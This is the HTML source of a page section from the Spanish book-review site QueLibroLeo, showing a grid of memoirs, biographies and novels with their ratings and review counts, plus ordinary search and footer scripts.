																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			20 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/cien-anos-de-soledad-y-un-homenaje-discursos-de-gabriel-garcia-marquez-y-carlos-fuentes"><span>CIEN AÑOS DE SOLEDAD...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/garcia-marquez-gabriel-y-fuentes-carlos">GARCÍA MÁRQUEZ, GABR...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/el-mundo-de-ayer-memorias-de-un-europeo">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1354375624.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.74"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,7 / 10 de 166 votos"
							     							     
							     data-id="10420"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/el-mundo-de-ayer-memorias-de-un-europeo#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			32 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/el-mundo-de-ayer-memorias-de-un-europeo"><span>EL MUNDO DE AYER: Me...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/zweig-stefan">ZWEIG, STEFAN</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/el-cuaderno-de-maya">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1354760542.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.19"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,1 / 10 de 393 votos"
							     							     
							     data-id="33726"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/el-cuaderno-de-maya#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			42 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/el-cuaderno-de-maya"><span>EL CUADERNO DE MAYA</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/allende-isabel">ALLENDE, ISABEL</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/martes-con-mi-viejo-profesor">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1362695589.jpeg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.31"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,3 / 10 de 308 votos"
							     							     
							     data-id="9528"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/martes-con-mi-viejo-profesor#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			51 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/martes-con-mi-viejo-profesor"><span>MARTES CON MI VIEJO...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/albom-mitch">ALBOM, MITCH</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/instrumental-memorias-de-musica-medicina-y-locura">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro-1549445636.png" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.95"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,9 / 10 de 144 votos"
							     							     
							     data-id="131226"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/instrumental-memorias-de-musica-medicina-y-locura#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			21 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/instrumental-memorias-de-musica-medicina-y-locura"><span>INSTRUMENTAL. Memori...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/rhodes-james">RHODES, JAMES</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/el-mundo-amarillo">
																	<img src="https://quelibroleo.com/web/public/images/libros/9788425342004.JPG" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="6.55"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="6,5 / 10 de 299 votos"
							     							     
							     data-id="6499"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/el-mundo-amarillo#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			23 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/el-mundo-amarillo"><span>EL MUNDO AMARILLO</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/espinosa-albert">ESPINOSA, ALBERT</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/el-poder-del-ahora-una-guia-para-la-iluminacion-espiritual">
																	<img src="https://quelibroleo.com/web/public/images/libros/9788483460375.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.37"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,3 / 10 de 151 votos"
							     							     
							     data-id="9817"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/el-poder-del-ahora-una-guia-para-la-iluminacion-espiritual#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			16 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/el-poder-del-ahora-una-guia-para-la-iluminacion-espiritual"><span>EL PODER DEL AHORA....</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/tolle-eckhart">TOLLE, ECKHART</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/steve-jobs-la-biografia">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1318155886.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.86"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,8 / 10 de 103 votos"
							     							     
							     data-id="37394"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/steve-jobs-la-biografia#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			10 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/steve-jobs-la-biografia"><span>STEVE JOBS. La biogr...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/isaacson-walter">ISAACSON, WALTER</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/el-general-en-su-laberinto">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro-1745921354.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="6.77"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="6,7 / 10 de 168 votos"
							     							     
							     data-id="7767"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/el-general-en-su-laberinto#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			10 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/el-general-en-su-laberinto"><span>EL GENERAL EN SU LAB...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/garcia-marquez-gabriel">GARCÍA MÁRQUEZ, GABR...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/el-castillo-de-cristal">
																	<img src="https://quelibroleo.com/web/public/images/libros/9788483650738.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.39"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,3 / 10 de 104 votos"
							     							     
							     data-id="5720"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/el-castillo-de-cristal#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			26 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/el-castillo-de-cristal"><span>EL CASTILLO DE CRIST...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/walls-jeannette">WALLS, JEANNETTE</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/fouche">
																	<img src="https://quelibroleo.com/web/public/images/libros/9788483069929.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.43"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,4 / 10 de 53 votos"
							     							     
							     data-id="4061"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/fouche#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			5 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/fouche"><span>FOUCHÉ</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/zweig-stefan">ZWEIG, STEFAN</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/el-librero-de-kabul">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1373471338.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.13"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,1 / 10 de 101 votos"
							     							     
							     data-id="3423"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/el-librero-de-kabul#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			14 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/el-librero-de-kabul"><span>EL LIBRERO DE KABUL</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/seierstad-asne">SEIERSTAD, ASNE</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/el-tercer-ojo">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro-1669121064.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.30"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,3 / 10 de 88 votos"
							     							     
							     data-id="14446"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/el-tercer-ojo#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			6 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/el-tercer-ojo"><span>EL TERCER OJO</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/lobsang-rampa-t">LOBSANG RAMPA, T.</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/diario-de-un-skin-un-topo-en-el-movimiento-neonazi-espanol">
																	<img src="https://quelibroleo.com/web/public/images/libros/9788484604686.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="6.11"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="6,1 / 10 de 207 votos"
							     							     
							     data-id="9212"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/diario-de-un-skin-un-topo-en-el-movimiento-neonazi-espanol#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			9 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/diario-de-un-skin-un-topo-en-el-movimiento-neonazi-espanol"><span>DIARIO DE UN SKIN. U...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/salas-antonio">SALAS, ANTONIO</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/la-forja-de-un-rebelde">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1350720636.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.75"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,7 / 10 de 64 votos"
							     							     
							     data-id="235"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/la-forja-de-un-rebelde#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			9 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/la-forja-de-un-rebelde"><span>LA FORJA DE UN REBEL...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/barea-arturo">BAREA, ARTURO</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/cosas-que-los-nietos-deberian-saber">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1272103675.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.89"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,8 / 10 de 57 votos"
							     							     
							     data-id="25911"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/cosas-que-los-nietos-deberian-saber#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			3 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/cosas-que-los-nietos-deberian-saber"><span>COSAS QUE LOS NIETOS...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/everett-mark-oliver">EVERETT, MARK OLIVER</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/a-proposito-de-nada-autobiografia">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro-1589971922.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.53"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,5 / 10 de 59 votos"
							     							     
							     data-id="308724"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/a-proposito-de-nada-autobiografia#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			14 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/a-proposito-de-nada-autobiografia"><span>A PROPÓSITO DE NADA....</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/allen-woody">ALLEN, WOODY</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/historias-de-mujeres">
																	<img src="https://quelibroleo.com/web/public/images/libros/9788420472737.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.47"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,4 / 10 de 53 votos"
							     							     
							     data-id="4776"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/historias-de-mujeres#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			2 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/historias-de-mujeres"><span>HISTORIAS DE MUJERES</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/montero-rosa">MONTERO, ROSA</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/al-faro">
																	<img src="https://quelibroleo.com/web/public/images/libros/9788435034739.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.22"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,2 / 10 de 59 votos"
							     							     
							     data-id="4000"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/al-faro#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			12 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/al-faro"><span>AL FARO</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/woolf-virginia">WOOLF, VIRGINIA</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/juana-la-loca-1">
																	<img src="https://quelibroleo.com/web/public/images/libros/9788467028928.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.97"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,9 / 10 de 39 votos"
							     							     
							     data-id="10761"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/juana-la-loca-1#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			8 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/juana-la-loca-1"><span>JUANA LA LOCA</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/fernandez-alvarez-manuel">FERNÁNDEZ ÁLVAREZ, M...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/magallanes">
																	<img src="https://quelibroleo.com/web/public/images/libros/9788483066102.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.00"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8 / 10 de 37 votos"
							     							     
							     data-id="4062"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/magallanes#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			6 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/magallanes"><span>MAGALLANES</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/zweig-stefan">ZWEIG, STEFAN</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/biografia-del-hambre">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro-1589473261.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.24"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,2 / 10 de 54 votos"
							     							     
							     data-id="7049"
								 >
							</div>
												
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/biografia-del-hambre"><span>BIOGRAFÍA DEL HAMBRE</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/nothomb-amelie">NOTHOMB, AMÉLIE</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/vendidas">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1257930874.gif" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.89"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,8 / 10 de 38 votos"
							     							     
							     data-id="20566"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/vendidas#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			7 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/vendidas"><span>VENDIDAS</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/muhsen-zana-y-crofts-andrew">MUHSEN, ZANA y CROFT...</a></small>
									</div>
			</div>
			</div>
</div>
        
                                </div>
</section>

    <footer>
    <div class="container">
        <div class="wrapper">
            <div class="row">
                <div class="col-lg-4 col-sm-6 col-xs-12">
                    <h4>Menú general</h4>
                    <nav>
                        <ul>
                            <li><a href="https://quelibroleo.com/web/public/index.php/quienes-somos">¿Quiénes Somos?</a></li>
                            <li><a href="https://quelibroleo.com/web/public/index.php/informacion">Información</a></li>
                            <li><a href="https://quelibroleo.com/web/public/index.php/faq-preguntas-frecuentes">FAQ</a></li>
                            <li><a href="https://quelibroleo.com/web/public/index.php/recomiendanos">Recomiéndanos</a></li>
                            <li><a href="https://quelibroleo.com/web/public/index.php/publicidad">Publicidad</a></li>
                            <li><a href="https://quelibroleo.com/web/public/index.php/contacto">Contacto</a></li>
                        </ul>
                    </nav>
                </div>

                <div class="col-lg-4 col-sm-6 col-xs-12">
                    <h4>Síguenos</h4>
                    <div class="social_links">
                        <a href="//www.facebook.com/quelibroleopuntocom" target="_blank" title="Facebook">
                            <i class="fab fa-facebook" aria-hidden="true"></i>
                        </a>
                        <a target="_blank" href="//x.com/quelibroleo"><i class="fa fa-times"
                            aria-hidden="true"></i></a>
                        <a target="_blank" href="//pinterest.com/quelibroleo"><i class="fab fa-pinterest"
                              aria-hidden="true"></i></a>
                        <a target="_blank" href="//www.linkedin.com/company/2300423"><i class="fab fa-linkedin"
                                     aria-hidden="true"></i></a>
                        <a target="_blank" href="//www.youtube.com/user/quelibroleo"><i class="fab fa-youtube"
                                     aria-hidden="true"></i></a>
                        <a target="_blank" href="https://quelibroleo.com/web/public/index.php/noticias/feed"><i class="fa fa-rss"
                                      aria-hidden="true"></i></a>
                        <a target="_blank" href="https://quelibroleo.com/web/public/index.php/opiniones-quelibroleo-rss.xml"><i class="fa fa-comments"
+						                                                                 aria-hidden="true"></i></a>
                        <a target="_blank" href="//tiktok.com/@quelibroleo"><svg xmlns="http://www.w3.org/2000/svg" height="20" width="18" viewBox="0 0 448 512"><!--!Font Awesome Free 6.5.1 by @fontawesome  - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2023 Fonticons, Inc.--><path fill="#86bb50" d="M448 209.9a210.1 210.1 0 0 1 -122.8-39.3V349.4A162.6 162.6 0 1 1 185 188.3V278.2a74.6 74.6 0 1 0 52.2 71.2V0l88 0a121.2 121.2 0 0 0 1.9 22.2h0A122.2 122.2 0 0 0 381 102.4a121.4 121.4 0 0 0 67 20.1z"/></svg>
                        <a target="_blank" href="//es.foursquare.com/quelibroleo"><i class="fab fa-foursquare"
                                  aria-hidden="true"></i></a>
                        <a target="_blank" href="//www.instagram.com/quelibroleo/"><i class="fab fa-instagram"
                                  aria-hidden="true"></i></a>
                    </div>
                </div>

                <div class="col-4">
                    <img src="https://quelibroleo.com/web/public/images/Logo-PRTR-kit-digital.png" alt="Logo PRTR Kit Digital" height="40" loading="lazy">
                    <img src="https://quelibroleo.com/web/public/images/UE_negro.png" alt="Logo UE Negro" height="40" loading="lazy">
                </div>
                
                <div class="col-lg-4 col-sm-6 col-xs-12">
				</div>
            </div>
        </div>

        <div class="copyright">
            <ul>
                <li><a>Copyright © 2008-2026 QueLibroLeo</a></li>
                <li><a href="https://quelibroleo.com/web/public/index.php/politica-de-privacidad-y-uso-de-datos">Política de privacidad y uso de datos</a></li>
            </ul>
        </div>
    </div>

	<script src="https://quelibroleo.com/web/public/js/jquery-3.2.1.min.js"></script>
	<script src="https://quelibroleo.com/web/public/js/tether.min.js"></script>
	<script src="https://quelibroleo.com/web/public/js/numeral/numeral.min.js"></script>
	<script src="https://quelibroleo.com/web/public/js/numeral/locales.min.js"></script>
	<script src="https://quelibroleo.com/web/public/js/bootstrap.min.js"></script>
    <script src="https://quelibroleo.com/web/public/js/bootstrap-patch.js"></script>
	<script src="https://quelibroleo.com/web/public/js/handlebars.min.js"></script>
	<script src="https://quelibroleo.com/web/public/js/typeahead.bundle.min.js"></script>
	<script src="https://quelibroleo.com/web/public/js/jquery.magnific-popup.min.js"></script>
	<script src="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/semantic.min.js"></script>
	<script src="https://quelibroleo.com/web/public/js/functions.js"></script>


<script>
    // Función debounce para evitar llamadas excesivas al servidor
    function debounce(func, delay) {
        let timeout;
        return function (...args) {
            clearTimeout(timeout);
            timeout = setTimeout(() => func.apply(this, args), delay);
        };
    }

    $(document).ready(function () {
        const csrfToken = $('meta[name="csrf-token"]').attr('content');

        $('#busqueda_superior').on('input', debounce(function () {
            const value = $(this).val().trim();
            const lupa = $('#lupa_buscador_superior');
            const resultado = $('#resultado_buscador_superior');

            if (value.length < 4) {
                lupa.hide();
                resultado.html('');
                return;
            }

            lupa.show();
            $.ajax({
                url: "https://quelibroleo.com/web/public/index.php/busqueda-superior",
                type: 'POST',
                headers: {
                    'X-CSRF-TOKEN': csrfToken,
                },
                data: { valor: value },
                success: function (response) {
                    resultado.html(response).fadeIn('slow');
                },
                error: function (xhr) {
                    console.error(xhr.responseText);
                },
            });
        }, 300));

        // Búsqueda al hacer clic en la lupa
        $('#lupa_buscador_superior').on('click', function (e) {
            e.preventDefault();
            buscar();
        });

        // Búsqueda al presionar ENTER en el input
        $('#busqueda_superior').on('keydown', function (e) {
            if (e.keyCode === 13) { // Código de tecla ENTER
                e.preventDefault(); // Evita el envío automático del formulario
                buscar();
            }
        });

        // Función para ejecutar la búsqueda
        function buscar() {
            const valor_buscado = $('#busqueda_superior').val().trim();
            if (valor_buscado.length >= 4) {
                $('#busqueda_superior_simple').val(valor_buscado);
                $('#form_buscar_simple').submit();
            }
        }
    });
    
</script>


		<link rel="stylesheet" media="none" onload="if(media!='all')media='all'" href="https://quelibroleo.com/web/public/css/jquery.rateyo.min.css">
	<script src="https://quelibroleo.com/web/public/js/jquery.rateyo.min.js"></script>
	<script src="https://quelibroleo.com/web/public/js/slick.min.js"></script>
	    
    <link rel="stylesheet" href="https://quelibroleo.com/web/public/css/jquery.rateyo.min.css">
    <script src="https://quelibroleo.com/web/public/js/jquery.rateyo.min.js"></script>
    <script>
        function facebook_share_count(url) {
            console.log('Facebook share count for URL:', url);
        }

        function pinterest_share_count(url) {
            console.log('Pinterest share count for URL:', url);
        }

        function twitter_share_count(url) {
            console.log('Twitter share count for URL:', url);
        }

        document.addEventListener('DOMContentLoaded', function() {
            var currentUrl = "https://quelibroleo.com/web/public/index.php/juan-de-fuca";
            facebook_share_count(currentUrl);
            pinterest_share_count(currentUrl);
            twitter_share_count(currentUrl);
        });
    </script>

    <!-- Cargar solo si existen datos -->
    
	<script src="https://quelibroleo.com/web/public/js/main.js"></script>

</footer>

    <!-- GPRD -->
    <amp-consent id="googlefc" layout="nodisplay" type="googlefc">
        <script type="application/json">{"clientConfig":{"publisherIdentifier":"pub-9372321778320530"}}</script>
    </amp-consent>
    <!-- End GPRD -->

    <input type="hidden" name="recaptcha-response" id="recaptcha-response">
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
